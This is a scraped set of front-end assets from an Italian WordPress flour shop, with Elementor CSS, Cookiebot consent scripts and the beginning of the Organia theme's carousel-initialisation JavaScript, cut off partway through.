.elementor-container{max-width:360px;}.e-con{--container-max-width:360px;}}@media(min-width:1600px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1350px;}.e-con{--container-max-width:1350px;}}

--- FILE ---
content_type: text/css
request_url: https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-6288.css?ver=1769453357
body_size: 416
content:
.elementor-6288 .elementor-element.elementor-element-6df6d36, .elementor-6288 .elementor-element.elementor-element-6df6d36 > .elementor-background-overlay{border-radius:30px 30px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6288 .elementor-element.elementor-element-ce77b17{text-align:center;}.elementor-6288 .elementor-element.elementor-element-ce77b17 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FF84DC;}.elementor-6288 .elementor-element.elementor-element-b115c64 > .elementor-background-overlay{background-color:#FFFFFF00;background-image:url("https://www.farineamicageniale.it/wp-content/uploads/2022/08/Nuovo-progetto.jpg");background-position:top center;opacity:0.65;}.elementor-6288 .elementor-element.elementor-element-b115c64, .elementor-6288 .elementor-element.elementor-element-b115c64 > .elementor-background-overlay{border-radius:0px 0px 30px 30px;}#elementor-popup-modal-6288{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6288 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6288 .dialog-close-button{display:flex;}#elementor-popup-modal-6288 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-182.css?ver=1769453357
body_size: 136
content:
.elementor-182 .elementor-element.elementor-element-40e2b8e .all-categories-dropdown .select{background-color:#B87FAF;}.elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.wishlistBtn, .elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.cartBtn{background-color:#B87FAF;}.elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.wishlistBtn span, .elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.cartBtn span{background-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-40e2b8e .header01 .navBar01{background:#6F3F65;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-182 .elementor-element.elementor-element-40e2b8e .header02{background:#6F3F65;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-182 .elementor-element.elementor-element-40e2b8e .header03{background:#6F3F65;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.wishlistBtn{color:#6F3F65;}.elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.cartBtn{color:#6F3F65;}.elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.wishlistBtn span{color:#6F3F65;}.elementor-182 .elementor-element.elementor-element-40e2b8e .accessNav a.cartBtn span{color:#6F3F65;}

--- FILE ---
content_type: text/css
request_url: https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-655.css?ver=1769453357
body_size: 1157
content:
.elementor-655 .elementor-element.elementor-element-93b3784:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBDE8;}.elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-element-populated, .elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-element-populated > .elementor-background-overlay, .elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-background-slideshow{border-radius:0px 0px 15px 15px;}.elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 55px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-655 .elementor-element.elementor-element-cd6b334{margin-top:99px;margin-bottom:-15px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-9b81386{--divider-border-style:solid;--divider-color:#FFFFFF0D;--divider-border-width:1px;}.elementor-655 .elementor-element.elementor-element-9b81386 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-655 .elementor-element.elementor-element-9b81386 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-655 .elementor-element.elementor-element-58a7b3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-655 .elementor-element.elementor-element-58a7b3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-655 .elementor-element.elementor-element-f7dae1d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF0D;padding:60px 0px 50px 15px;}.elementor-655 .elementor-element.elementor-element-ad26cc0 .contactbox i{color:#FFFFFF;background:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-ad26cc0 .contactbox h5{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-ad26cc0 .infoItem span{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-ad26cc0 .contactbox p{color:#000000;}.elementor-655 .elementor-element.elementor-element-ad26cc0 .infoItem{color:#000000;}.elementor-655 .elementor-element.elementor-element-ff68154 .contactbox i{color:#FFFFFF;background:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-ff68154 .contactbox h5{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-ff68154 .infoItem span{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-ff68154 .contactbox p{color:#000000;}.elementor-655 .elementor-element.elementor-element-ff68154 .infoItem{color:#000000;}.elementor-655 .elementor-element.elementor-element-effa7b7 .contactbox i{color:#FFFFFF;background:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-effa7b7 .contactbox h5{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-effa7b7 .infoItem span{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-effa7b7 .contactbox p{color:#000000;}.elementor-655 .elementor-element.elementor-element-effa7b7 .infoItem{color:#000000;}.elementor-655 .elementor-element.elementor-element-a6fda76 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF0D;}.elementor-655 .elementor-element.elementor-element-de87692 > .elementor-widget-container{padding:12px 0px 60px 0px;}.elementor-655 .elementor-element.elementor-element-de87692 .aboutWidget p{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-de87692 .abSocial a{color:#FFFFFF;background:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-6898200 > .elementor-widget-container{padding:53px 0px 50px 65px;}.elementor-655 .elementor-element.elementor-element-6898200 .widget_title{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-6898200 ul.menu li{color:var( --e-global-color-text );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-45c0bc7 > .elementor-widget-container{padding:53px 0px 50px 0px;}.elementor-655 .elementor-element.elementor-element-45c0bc7{text-align:start;}.elementor-655 .elementor-element.elementor-element-45c0bc7 .elementor-heading-title{font-family:"Dosis", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-9ea2003 .widget_title{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-9ea2003 ul.menu li{color:var( --e-global-color-text );}.elementor-655 .elementor-element.elementor-element-5029902{margin-top:-15px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-5399683{--divider-border-style:solid;--divider-color:#FFFFFF0D;--divider-border-width:1px;}.elementor-655 .elementor-element.elementor-element-5399683 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-655 .elementor-element.elementor-element-5399683 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-655 .elementor-element.elementor-element-5add511{padding:20px 0px 20px 0px;}.elementor-655 .elementor-element.elementor-element-b8f4edc .orga_paragraph{color:var( --e-global-color-text );font-family:"Spartan", Sans-serif;font-size:16px;font-weight:500;line-height:30px;margin:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-b8f4edc .orga_paragraph a{color:var( --e-global-color-text );font-family:"Dosis", Sans-serif;font-size:22px;font-weight:bold;}.elementor-655 .elementor-element.elementor-element-b8f4edc .orga_paragraph a:hover{color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px) and (min-width:381px){.elementor-655 .elementor-element.elementor-element-f7dae1d{width:50%;}.elementor-655 .elementor-element.elementor-element-a6fda76{width:50%;}.elementor-655 .elementor-element.elementor-element-b091dd9{width:100%;}}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-a6fda76 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-b091dd9 > .elementor-element-populated{padding:30px 15px 60px 15px;}.elementor-655 .elementor-element.elementor-element-6898200 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-45c0bc7 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:380px){.elementor-655 .elementor-element.elementor-element-93b3784 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-cd6b334{margin-top:10px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-f7dae1d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:90px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-655 .elementor-element.elementor-element-a6fda76 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-de87692 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-655 .elementor-element.elementor-element-5029902{margin-top:10px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-5add511{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1c3e7bf8-f101-498b-9b2a-bf4d6415fccf/cc.js?renew=false&referer=www.farineamicageniale.it&dnt=false&init=false&culture=IT
body_size: 219
content:
if(console){var cookiedomainwarning='Error: The domain WWW.FARINEAMICAGENIALE.IT is not authorized to show the cookie banner for domain group ID 1c3e7bf8-f101-498b-9b2a-bf4d6415fccf. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/1c3e7bf8-f101-498b-9b2a-bf4d6415fccf/farineamicageniale.it/configuration.js
body_size: 187
content:
CookieConsent.configuration.tags.push({id:26108657,type:"script",tagID:"",innerHash:"-1652265284",outerHash:"-992976549",tagHash:"12942547036713",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:26108658,type:"script",tagID:"",innerHash:"",outerHash:"-91367744",tagHash:"15882482726054",url:"www.farineamicageniale.it/wp-content/cache/wpfc-minified/jmwn1bm6/6hdko.js",resolvedUrl:"https://www.farineamicageniale.it/wp-content/cache/wpfc-minified/jmwn1bm6/6hdko.js",cat:[1]});CookieConsent.configuration.tags.push({id:26108659,type:"script",tagID:"",innerHash:"",outerHash:"-235013451",tagHash:"14991074117933",url:"www.farineamicageniale.it/wp-content/cache/wpfc-minified/qgzrl4p/6hdkd.js",resolvedUrl:"https://www.farineamicageniale.it/wp-content/cache/wpfc-minified/qgzrl4p/6hdkd.js",cat:[1]});CookieConsent.configuration.tags.push({id:26108660,type:"script",tagID:"",innerHash:"",outerHash:"409368770",tagHash:"6221399939751",url:"https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1",resolvedUrl:"https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1",cat:[1]});

--- FILE ---
content_type: application/javascript
request_url: https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/theme.js?ver=6.9
body_size: 8768
content:
/*
 Theme Name: Organia
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Organia - Organic Foods Store WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*=======================================================================
 [Table of contents]
 =========================================================================
 1. Init Obj
 2. All Carousel
 3. Skills
 4. Fun Fact Count
 5. Back To Top
 6. All PopUP
 7. Sticky Header
 8. Mobile Menu
 9. Preloader
 10. Count Down
 11. Select
 12. Product Sub Category
 13. Qty
 14. All Filter & Masnry
 15. Google Maps
 16. Quick View Function
 17. All Couuntdown
 18. 
*/

(function ($) {
    'use strict';
    /*--------------------------------------------------------
    / 1. Init Obj
    /---------------------------------------------------------*/
    var tab_slider = $('.tab-slider'),
        offer_slider = $('.offer-slider'),
        relatedPost = $(".relatedPostSlider"),
        discoutSlider = $(".discout-slider"),
        gallery_sliders = $(".gallery_sliders"),
        related_carousel = $(".related_carousel"),
        popup_video = $('.popup_video'),
        popup_img = $('.popup_img'),
        funfact = $('.funfact'),
        select = $('.search-category select, .sorting select, .sidebar .widget_archive select, .sidebar .widget_categories select, .sidebar .textwidget select, .sic_the_content .wp-block-categories select, .sic_the_content .wp-block-archives-dropdown select'),
        categoryDropdown = $('.filterBy select'),
        variationSelect = $('.qty_weight .variations select'),
        search = $('.ajax-search-product input[type="search"]'),
        cat_slug = $('.ajax-search-product select');


    /*--------------------------------------------------------
    / 2. All Carousel
    /---------------------------------------------------------*/
    /*--- Category Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-categories.default', function ($scope, $) {
            var $wrap   = $scope.find('.productCatSliderWrap');
            var $slide  = $scope.find('.cateSlider');
            var $slide2 = $scope.find('.categorySlider');

            var autoplay = ($wrap.attr('data-autoplay') == 'yes') ? true : false;
            var loop = ($wrap.attr('data-loop') == 'yes') ? true : false;
            var nav = ($wrap.attr('data-nav') == 'yes') ? true : false;
            var dots = ($wrap.attr('data-dots') == 'yes') ? true : false;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: 24,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    items: 1,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 2
                        },
                        990: {
                            items: 3
                        },
                        1200: {
                            items: 4
                        }
                    }
                });
                $wrap.on('translated.owl.carousel', function (event) {
                    checkAndSetClass('.cateSlider')
                });
                $wrap.on('initialized.owl.carousel', function (event) {
                    checkAndSetClass('.cateSlider')
                });
                $wrap.on('resized.owl.carousel', function (event) {
                    checkAndSetClass('.cateSlider')
                });
            }
            function checkAndSetClass(selector) {
                var total = $(selector + ' .owl-stage .owl-item.active').length;
                $(selector + ' .owl-stage .owl-item .cateItem').removeClass('odd even');

                var i = 1;
                $(selector + ' .owl-stage .owl-item.active').each(function (index) {
                    if (i % 2 == 0) {
                        $('.cateItem', this).addClass('even');
                    } else {
                        $('.cateItem', this).addClass('odd');
                    }
                    i++;
                });
            }

            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: 10,
                    responsiveClass: true,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    smartSpeed: 600,
                    items: 5,
                    responsive: {
                        0: {
                            items: 1
                        },
                        600: {
                            items: 2
                        },
                        750: {
                            items: 3
                        },
                        992: {
                            items: 4
                        },
                        1200: {
                            items: 5
                        },
                    }
                });
            }
        });
    });

    /*--- Tab Silder ---*/
    if (offer_slider.length > 0) {
        var offer_slider_obj = offer_slider.owlCarousel({
            autoplay: false,
            loop: true,
            margin: 19,
            responsiveClass: true,
            nav: true,
            navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
            dots: false,
            smartSpeed: 600,
            items: 3,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                992: {
                    items: 3
                },
            }
        });
    }
    /*--- Client Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-clients-slider.default', function ($scope, $) {
            var $wrap = $scope.find('.clslider_wrap');
            var $slide1 = $scope.find('.client-slider');
            var $slide2 = $scope.find('.client-slider-02');
            var $slide3 = $scope.find('.client-slider-03');

            var autoplay = ($wrap.attr('data-autoplay') == 'yes') ? true : false;
            var loop = ($wrap.attr('data-loop') == 'yes') ? true : false;
            var nav = ($wrap.attr('data-nav') == 'yes') ? true : false;
            var dots = ($wrap.attr('data-dots') == 'yes') ? true : false;
            var item = ($wrap.attr('data-item')*1 > 0 ) ? $wrap.attr('data-item')*1 : 0;
            var item2 = ($wrap.attr('data-item2')*1 > 0 ) ? $wrap.attr('data-item2')*1 : 0;
            var item3 = ($wrap.attr('data-item3')*1 > 0 ) ? $wrap.attr('data-item3')*1 : 0;

            if ($slide1.length > 0) {
                $slide1.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: 32,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1
                        },
                        700: {
                            items: item3,
                            margin: 20
                        },
                        992: {
                            items: item2,
                            margin: 25
                        },
                        1200: {
                            items: item,
                            margin: 25
                        },
                        1600: {
                            margin: 32
                        },
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: 0,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1
                        },
                        700: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item
                        },
                    }
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: 0,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1
                        },
                        600: {
                            items: 2
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item
                        },
                    }
                });
            }
        });
    });
    /*--- Blog Post Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-latest-blog.default', function ($scope, $) {
            var $wrap = $scope.find('.lb_slider_wrap');
            var $slide = $scope.find('.lb_slider');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    700: {
                        items: 2
                    },
                    1023: {
                        items: 3
                    }
                }
            });
        });
    });

    /*--- Service Post Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-services.default', function ($scope, $) {
            var $wrap = $scope.find('.lb_slider_wrap');
            var $slide = $scope.find('.sp_slider');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    700: {
                        items: 2
                    },
                    990: {
                        items: 3
                    },
                    1023: {
                        items: 4
                    }
                }
            });
        });
    });

    /*--- Team Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-team.default', function ($scope, $) {
            var $wrap = $scope.find('.team_slider_wrap');
            var $slide = $scope.find('.team_slider');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    700: {
                        items: 2
                    },
                    990: {
                        items: 3
                    },
                    1023: {
                        items: 4
                    }
                }
            });
        });
    });
    /*--- Product Silder ---*/
    if ($(".productSlider01").length > 0) {
        $('.productSlider01').owlCarousel({
            autoplay: true,
            loop: true,
            margin: 30,
            responsiveClass: true,
            nav: true,
            navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
            dots: false,
            smartSpeed: 600,
            items: 3,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1200: {
                    items: 3
                },
            }
        });
    }
    /*--- Client Silder ---*/
    if ($(".productSlider02").length > 0) {
        $('.productSlider02').owlCarousel({
            autoplay: false,
            loop: true,
            margin: 27,
            responsiveClass: true,
            nav: true,
            navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
            dots: false,
            smartSpeed: 600,
            items: 4,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
                1200: {
                    items: 4
                },
            }
        });
    }
    /*--- Client Silder ---*/
    if ($(".productSlider03").length > 0) {
        $('.productSlider03').owlCarousel({
            autoplay: false,
            loop: true,
            margin: 37,
            responsiveClass: true,
            nav: true,
            navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
            dots: false,
            smartSpeed: 600,
            items: 3,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
            }
        });
    }
    /*--- Tesimonial Silder 01 ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-testimonial.default', function ($scope, $) {
            var $wrap = $scope.find('.testi_wrap');
            var $tslider1 = $scope.find('.testicontent01');
            var $tslider2 = $scope.find('.testimonial02');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            if ($tslider1.length > 0) {
                $tslider1.slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    asNavFor: '.testimonialNav',
                    autoplay: autoplay
                });
                $('.testimonialNav').slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    asNavFor: '.testicontent01',
                    dots: false,
                    arrows: false,
                    variableWidth: true,
                    autoplay: false,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    responsive: [
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 3
                            }
                        },
                    ]
                });
            }
            $tslider2.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 0,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                dots: dots,
                smartSpeed: 450,
                items: 1,
            });
        });
    });

    /*--- Video Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-video-btn.default', function ($scope, $) {
            var $wrap = $scope.find('.vd_slider_wrap');
            var $slide1 = $scope.find('.video-slider');
            var $slide2 = $scope.find('.video-slider02');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide1.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 0,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                dots: dots,
                animateOut: 'slideOutDown',
                animateIn: 'zoomIn',
                smartSpeed: 450,
                items: 1
            });
            $slide2.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 0,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                dots: dots,
                animateOut: 'slideOutDown',
                animateIn: 'zoomIn',
                smartSpeed: 450,
                items: 1
            });
        });
    });
    /*--- Product Ads Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-ads-carousel.default', function ($scope, $) {
            var $slider_wrap = $scope.find('.ads-slider-wrap');
            var $ads_slider = $scope.find('.ads-slider');

            var autoplay = ($slider_wrap.attr('data-autoplay') == '1') ? true : false;
            var loop = ($slider_wrap.attr('data-loop') == '1') ? true : false;
            var nav = ($slider_wrap.attr('data-nav') == '1') ? true : false;
            var dots = ($slider_wrap.attr('data-dots') == '1') ? true : false;

            if ($ads_slider.length > 0) {
                var $ads_slider_obj = $ads_slider.owlCarousel({
                    autoplay: autoplay,
                    margin: 0,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-angle-left"></i>', '<i class="twi-angle-right"></i>'],
                    dots: dots,
                    items: 1,
                    smartSpeed: 450,
                    responsiveClass: true
                });
            }
        });
    });

    /*-- Related Post Slider --*/
    if (relatedPost.length > 0) {
        var relatedPost_obj = relatedPost.owlCarousel({
            margin: 22,
            loop: false,
            nav: false,
            dots: false,
            items: 2,
            smartSpeed: 450,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });
    }

    /*-- Product Gallery Slider --*/
    if ($('.productSlide').length > 0) {
        $('.productSlide').slick({
            autoplay: true,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: false,
            infinite: true,
            centerMode: true,
            asNavFor: '.indicator-slider',
            centerPadding: '0'
        });
        $('.indicator-slider').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            asNavFor: '.productSlide',
            dots: false,
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            focusOnSelect: true
        });
    }
    /*-- Product Gallery Slider --*/
    if ($('.productSlide02').length > 0) {
        $('.productSlide02').slick({
            autoplay: true,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: false,
            infinite: true,
            centerMode: true,
            asNavFor: '.indicator-slider02',
            centerPadding: '0'
        });
        $('.indicator-slider02').slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            asNavFor: '.productSlide02',
            dots: false,
            arrows: false,
            centerMode: false,
            centerPadding: '0',
            focusOnSelect: true,
            responsive: [
                {
                    breakpoint: 1300,
                    settings: {
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 5
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 450,
                    settings: {
                        slidesToShow: 3
                    }
                }
            ]
        });
    }
    /*-- Related Product Slider --*/
    if (related_carousel.length > 0) {
        var related_carousel_obj = related_carousel.owlCarousel({
            margin: 26,
            loop: false,
            dots: false,
            nav: true,
            navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
            items: 4,
            responsiveClass: true,
            responsive: {
                0: {
